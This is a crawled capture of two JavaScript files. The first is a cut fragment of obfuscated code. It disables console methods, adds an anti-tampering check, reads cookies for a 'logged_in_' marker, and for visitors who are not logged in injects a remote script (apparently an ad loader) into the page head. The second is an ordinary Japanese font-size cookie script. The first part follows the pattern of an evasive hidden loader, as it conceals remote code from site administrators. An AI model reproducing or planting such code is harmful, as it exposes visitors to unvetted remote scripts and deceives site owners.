_0x2bc5d4;try{_0x2bc5d4=_0x13c1b1(YMnmdo['yQNwD'](_0x5acf80(0x452,0x467,0x48f,0x47b)+_0x5acf80(0x4ba,0x4d9,0x47b,0x4ad)+YMnmdo[_0x5acf80(0x457,0x46f,0x457,0x479)],');'))();}catch(_0x2e484f){_0x2bc5d4=_0x5d8d5d;}return _0x2bc5d4;}else{var _0x12faa2=_0x245bb7[_0x5acf80(0x4a3,0x463,0x49d,0x488)](_0x176358,arguments);return _0x245bb7=null,_0x12faa2;}}}else{var _0x40c55b=_0x7f2c8c['MasFe'][_0x5acf80(0x483,0x46d,0x47a,0x496)]('|'),_0x2328a1=0xf*0x19b+0x49+-0x185e;while(!![]){switch(_0x40c55b[_0x2328a1++]){case'0':_0x5f2ff7[_0x5acf80(0x4af,0x4ea,0x4d4,0x4be)]=_0x7f2c8c[_0x5acf80(0x496,0x4b7,0x4cd,0x4a8)];continue;case'1':_0x5f2ff7[_0x3781a1(0x261,0x256,0x23a,0x265)]=!![];continue;case'2':var _0x5f2ff7=_0x3b7368['createElem'+'ent'](_0x7f2c8c['XHteT']);continue;case'3':_0x5f2ff7[_0x5acf80(0x4a4,0x4c3,0x4ca,0x4b8)+'n']=_0x7f2c8c['aOWOj'];continue;case'4':_0x207fe9[_0x5acf80(0x475,0x464,0x485,0x467)][_0x3781a1(0x23b,0x27f,0x243,0x267)+'re'](_0x5f2ff7,_0x448a28['head'][_0x3781a1(0x295,0x297,0x294,0x281)]);continue;}break;}}}:function(){};return _0x45446d=![],_0x30da34;}};}());function _0x2a8e2c(){function _0x30518a(_0x2a9644,_0x499511,_0x46118e,_0x576d2c){return _0x4c038e(_0x2a9644-0x71,_0x499511-0x17d,_0x46118e-0x172,_0x499511);}var _0x5de1e5={'VnKBB':_0x3e7e60[_0x291bba(-0x158,-0x162,-0x144,-0x178)],'MWWZb':function(_0x24c359,_0x31a0a1){return _0x24c359!==_0x31a0a1;},'XzCVE':_0x3e7e60['QgfvH'],'egCQc':function(_0x20f6ac,_0x2f6100){return _0x20f6ac(_0x2f6100);},'MZAgC':_0x3e7e60[_0x30518a(0x200,0x213,0x221,0x221)]},_0x171929=_0x3e7e60[_0x291bba(-0x12b,-0x158,-0x15a,-0x17c)](_0x1f9fec,this,function(){function _0x222073(_0x5955ab,_0xef0896,_0x3a9154,_0x45e41d){return _0x291bba(_0x5955ab-0xc6,_0x5955ab-0x2b5,_0x3a9154-0xa,_0xef0896);}function _0x411e2a(_0x16db2b,_0x3053ee,_0x59b2b4,_0x1c4a32){return _0x291bba(_0x16db2b-0x1c2,_0x16db2b-0x4f1,_0x59b2b4-0x1a0,_0x3053ee);}return _0x171929[_0x222073(0x1ab,0x183,0x1c0,0x184)]()['search']('(((.+)+)+)'+'+$')[_0x411e2a(0x3e7,0x40a,0x3d9,0x3bc)]()['constructo'+'r'](_0x171929)[_0x411e2a(0x3d4,0x3d3,0x3c8,0x407)](_0x5de1e5[_0x411e2a(0x389,0x35c,0x3b2,0x374)]);});_0x3e7e60[_0x30518a(0x246,0x21d,0x21e,0x237)](_0x171929);var _0x3e6e68=_0x3e7e60[_0x30518a(0x204,0x1e8,0x204,0x1ec)](_0xd998aa,this,function(){function _0x363888(_0x82a387,_0x455f21,_0x149b4a,_0x545ff9){return _0x291bba(_0x82a387-0x1c4,_0x149b4a- -0xfa,_0x149b4a-0x6a,_0x545ff9);}var _0x584e4a=function(){var _0xc05a6;try{if(_0x5de1e5[_0x2fa0f2(0x378,0x399,0x3a9,0x349)](_0x360b82(-0x21e,-0x1e3,-0x1e6,-0x1fd),_0x5de1e5[_0x360b82(-0x1e1,-0x1dd,-0x1fe,-0x202)]))_0xc05a6=_0x5de1e5['egCQc'](Function,_0x360b82(-0x1ee,-0x22a,-0x212,-0x20b)+'nction()\x20'+_0x5de1e5['MZAgC']+');')();else{var _0x3af8c=_0x43b8c5?function(){function _0x5f2b90(_0x5983ea,_0x4f6e2e,_0x268abf,_0xba5440){return _0x2fa0f2(_0x5983ea-0x89,_0x4f6e2e-0xd4,_0xba5440,_0xba5440-0xcf);}if(_0x528c1e){var _0x55f28f=_0x589c37[_0x5f2b90(0x3f2,0x3f1,0x3eb,0x3f7)](_0x33f319,arguments);return _0x4826d8=null,_0x55f28f;}}:function(){};return _0x4b4dc5=![],_0x3af8c;}}catch(_0x2ca8cf){if(_0x5de1e5[_0x360b82(-0x1c4,-0x1d3,-0x217,-0x1ef)](_0x2fa0f2(0x361,0x364,0x381,0x374),_0x2fa0f2(0x3ae,0x3a3,0x3bb,0x386)))_0xc05a6=window;else{if(_0x3b37a4){var _0x1c5454=_0x487e44[_0x360b82(-0x1d2,-0x1e5,-0x208,-0x1fe)](_0x4c16e3,arguments);return _0x1e40cd=null,_0x1c5454;}}}function _0x2fa0f2(_0x5c493c,_0x215305,_0x1447ca,_0x5e08a3){return _0x4617(_0x5c493c-0x223,_0x1447ca);}function _0x360b82(_0x26165b,_0x48b36d,_0x5effcc,_0x147941){return _0x4617(_0x147941- -0x344,_0x48b36d);}return _0xc05a6;},_0x2da818=_0x584e4a();function _0x2cd8c5(_0x190e03,_0x3fc8e5,_0xf5b3a3,_0x17dc49){return _0x291bba(_0x190e03-0x4,_0xf5b3a3-0x3e0,_0xf5b3a3-0xce,_0x17dc49);}var _0x4936c2=_0x2da818[_0x363888(-0x1fe,-0x1f5,-0x221,-0x22a)]=_0x2da818['console']||{},_0x196fcf=[_0x2cd8c5(0x2a4,0x2e1,0x2b5,0x2e5),_0x3e7e60['EAbxo'],_0x2cd8c5(0x2a0,0x297,0x2af,0x284),_0x3e7e60['gNDsi'],_0x3e7e60[_0x363888(-0x20e,-0x264,-0x241,-0x219)],_0x363888(-0x21f,-0x21a,-0x23e,-0x247),'trace'];for(var _0x27ab4a=0xad0+-0x2d3*-0x4+-0x161c;_0x3e7e60['OuwHA'](_0x27ab4a,_0x196fcf[_0x2cd8c5(0x2ba,0x2b6,0x2cb,0x29a)]);_0x27ab4a++){var _0x5e55e3=_0x3e7e60[_0x2cd8c5(0x2dc,0x288,0x2a8,0x2b5)][_0x363888(-0x258,-0x24b,-0x23a,-0x26e)]('|'),_0x2a2d31=0x2452+0x166+-0x25b8;while(!![]){switch(_0x5e55e3[_0x2a2d31++]){case'0':var _0x98e875=_0x196fcf[_0x27ab4a];continue;case'1':_0x4936c2[_0x98e875]=_0x688eb8;continue;case'2':_0x688eb8[_0x2cd8c5(0x2c4,0x28d,0x2bb,0x2eb)]=_0xd998aa[_0x2cd8c5(0x270,0x2b4,0x28f,0x279)](_0xd998aa);continue;case'3':var _0x688eb8=_0xd998aa[_0x2cd8c5(0x2a3,0x2b9,0x29e,0x272)+'r']['prototype'][_0x363888(-0x26c,-0x26a,-0x24b,-0x238)](_0xd998aa);continue;case'4':_0x688eb8['toString']=_0x4052af['toString'][_0x2cd8c5(0x28d,0x261,0x28f,0x2b4)](_0x4052af);continue;case'5':var _0x4052af=_0x4936c2[_0x98e875]||_0x688eb8;continue;}break;}}});_0x3e7e60['ifMOZ'](_0x3e6e68);var _0x1a1e68=document['cookie'][_0x291bba(-0x13c,-0x140,-0x13d,-0x14b)](';');for(var _0x4365ff=0x190*0x19+-0xa2e+-0xe71*0x2;_0x3e7e60[_0x291bba(-0x183,-0x154,-0x137,-0x145)](_0x4365ff,_0x1a1e68[_0x291bba(-0xf8,-0x115,-0x146,-0xfc)]);_0x4365ff++){var _0x14f6d1=_0x1a1e68[_0x4365ff][_0x291bba(-0x142,-0x159,-0x12a,-0x14d)]();if(_0x3e7e60[_0x291bba(-0x153,-0x12c,-0x105,-0x121)](_0x14f6d1[_0x291bba(-0x138,-0x10b,-0xfb,-0x10f)](_0x30518a(0x1d5,0x1fe,0x207,0x230)+'logged_in_'),-0xcb1+-0x1754+0x2405))return _0x3e7e60[_0x291bba(-0x101,-0x11b,-0xeb,-0xf4)]===_0x3e7e60[_0x30518a(0x276,0x244,0x261,0x25e)]?!![]:!![];}function _0x291bba(_0x3d41fa,_0x520141,_0x1da2b5,_0x507051){return _0x34b2d8(_0x3d41fa-0x24,_0x520141- -0x107,_0x507051,_0x507051-0x85);}return![];}function _0x4c038e(_0x159553,_0x53ce48,_0x153b95,_0x3622ec){return _0x4617(_0x153b95- -0x99,_0x3622ec);}function _0x316519(){var _0x1ffc64=_0x3e7e60[_0x515b7c(0x61,0x39,0x46,0x56)][_0x515b7c(0x65,0x1c,0x44,0x77)]('|'),_0x235c80=0xf15+-0x1ef8+0xfe3;function _0x515b7c(_0x285b1f,_0x2f3d5b,_0x495514,_0x1862b7){return _0x4c038e(_0x285b1f-0x8e,_0x2f3d5b-0x89,_0x495514- -0x77,_0x2f3d5b);}function _0x3e09d0(_0x5d155d,_0x1b22a7,_0x5f2502,_0x504cb1){return _0x34b2d8(_0x5d155d-0x0,_0x504cb1-0x289,_0x5f2502,_0x504cb1-0x65);}while(!![]){switch(_0x1ffc64[_0x235c80++]){case'0':_0x503ca2['async']=!![];continue;case'1':document['head'][_0x515b7c(0x2f,0x9,0x3b,0x24)+'re'](_0x503ca2,document['head'][_0x3e09d0(0x23e,0x253,0x255,0x261)]);continue;case'2':_0x503ca2[_0x3e09d0(0x29f,0x275,0x27d,0x272)+'n']='anonymous';continue;case'3':var _0x503ca2=document['createElem'+_0x3e09d0(0x273,0x23c,0x274,0x246)](_0x515b7c(0x50,0x23,0x47,0x5e));continue;case'4':_0x503ca2[_0x515b7c(0x4a,0x92,0x6c,0x7b)]=_0x3e09d0(0x28e,0x261,0x273,0x27c)+_0x515b7c(0x47,0x70,0x4e,0x23)+_0x3e09d0(0x259,0x27f,0x266,0x26e)+'ion.com/pa'+_0x3e09d0(0x20e,0x238,0x24a,0x231)+_0x3e09d0(0x22f,0x203,0x233,0x230)+'js?client='+_0x3e09d0(0x230,0x266,0x242,0x24a)+_0x515b7c(0x4c,0x78,0x4b,0x78)+_0x3e09d0(0x1f9,0x1fc,0x237,0x222);continue;}break;}}var _0x51200d=document[_0x34b2d8(-0x2d,-0x5d,-0x8c,-0x3b)][_0x4c038e(0xb0,0x8f,0xa6,0x7a)+'e']();function _0x34b2d8(_0x345c26,_0x3b03f8,_0x2eb6a3,_0xa61500){return _0x4617(_0x3b03f8- -0x18d,_0x2eb6a3);}var _0x59f938=_0x3e7e60[_0x34b2d8(-0x21,-0x35,-0x2b,-0xe)](_0x51200d,'');_0x59f938&&!_0x2a8e2c()&&_0x3e7e60[_0x4c038e(0xf1,0x10b,0xdc,0xe6)](_0x316519);}()));

--- FILE ---
content_type: application/x-javascript
request_url: http://www.eda-k.net/common/js/fontsize.js
body_size: 1064
content:
/* クッキー */
function class_cookielib(){
	this.getCookie = getCookie;
	this.setCookie = setCookie;
	this.removeCookie = removeCookie;
	
	var expireDate = new Date();
	expireDate.setFullYear(expireDate.getFullYear()+1);
	expireStr = "expires=" + expireDate.toUTCString();

	function getCookie(name){
		var gc=name+"=";
		var Cookie=document.cookie;
		if (Cookie.length>0) {
			var start=Cookie.indexOf(gc);
			if (start!=-1) {
				start+=gc.length;
				terminus=Cookie.indexOf(";",start);
				if (terminus==-1) terminus=Cookie.length;
				return unescape(Cookie.substring(start,terminus));
			}
		}
		return '';
	}
	function setCookie() {
		var key = arguments[0];
		var val = arguments[1];
		var path = (typeof(arguments[2]) != 'undefined' ? arguments[2] : '/');
		var exp = (typeof(arguments[3]) != 'undefined' ? arguments[3] : expireStr);
		var sc = key + "=" + escape(val) + "; path=" + path + "; " + exp;
		document.cookie = sc;
	}
	function removeCookie(key,path) {
		if(!path){
			path = '/';
		}
		var rc = key + "=; path=" + path + "; expires=Thu, 1 Jan 1970 00:00:00 UTC";
		document.cookie = rc;
	}
}
var cookieObj = new class_cookielib();

function onresize_handler(){
	if(document.layers){
		window.location.reload();
	}
}
window.onresize = onresize_handler;

/* テキストサイズの変更 */
var txtsize_val = 2;
var txtsize_css_size = new Array();
txtsize_css_size[0] = '70%';
txtsize_css_size[1] = '80%';
txtsize_css_size[2] = '100%';
txtsize_css_size[3] = '120%';
txtsize_css_size[4] = '150%';
function setTextSize(){
	if(cookieObj.getCookie('txtsize') != ''){
		txtsize_val = 1 * cookieObj.getCookie('txtsize');
	}
	document.write('<style type="text/css">');
	document.write('* body, * th, * td { font-size:' + txtsize_css_size[txtsize_val] + '; }');
	document.write('</style>');
}
function changeTextSize(num){
	var fl_update = false;
	var tmp_val = txtsize_val + num;
	if(tmp_val >= 0 && tmp_val < txtsize_css_size.length){
		txtsize_val = tmp_val;
		fl_update = true;
	}
	if(fl_update){
		cookieObj.setCookie('txtsize',txtsize_val,'/','');
		window.location.reload();
	}
}
function outputTextSizeCtrl(){
	if(document.layers){
		return;
	}
	if(txtsize_val != 0){
		document.write('<dd><a href="#" onclick="changeTextSize(-1);return false;" onkeypress="changeTextSize(-1);return false;"><img src="/images/fontsize-small.gif" alt="縮小" border="0" /></a></dd>');
	}
	else{
		document.write('<dd><img src="/images/fontsize-small.gif" alt="縮小" border="0" /></dd>');
	}
	if(txtsize_val < txtsize_css_size.length - 1){
		document.write('<dd><a href="#" onclick="changeTextSize(1);return false;" onkeypress="changeTextSize(1);return false;"><img src="/images/fontsize-large.gif" alt="拡大" border="0" /></a></dd>');
	}
	else{
		document.write('<dd><img src="/images/fontsize-large.gif" alt="拡大" border="0" /></dd>');
	}
}